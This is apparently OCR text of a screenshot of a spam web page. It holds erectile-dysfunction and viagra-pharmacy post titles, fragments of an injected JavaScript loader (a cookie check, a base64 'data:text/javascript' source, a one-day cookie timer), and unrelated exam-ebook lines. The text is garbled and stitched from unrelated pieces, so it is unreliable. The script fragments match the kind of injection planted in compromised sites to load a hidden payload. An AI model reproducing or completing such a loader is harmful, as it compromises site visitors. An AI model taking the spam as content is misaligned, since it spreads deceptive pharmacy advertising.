
cuts[03 06 2019] : Erectile Dysfunction
New Update Posts
free penis enlargement tech
male enhancement com
generic viagra pharmacy
Where can i get male-enhan
Best-buy-viagra-online-witho
erectile+dysfunction+hemoc
South African+sex-erection-pi
function getCookie(e){var U=document.cookie
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,
(time=cookie)||void 0===time){var time
Date).getTime()+86400);document.cookie
Lpi 101-400 PDF Ebook : LPI Level 1 Exam 1
The green leaves the water, and she slam
was changing
101-400 PDF Ebook
yoga 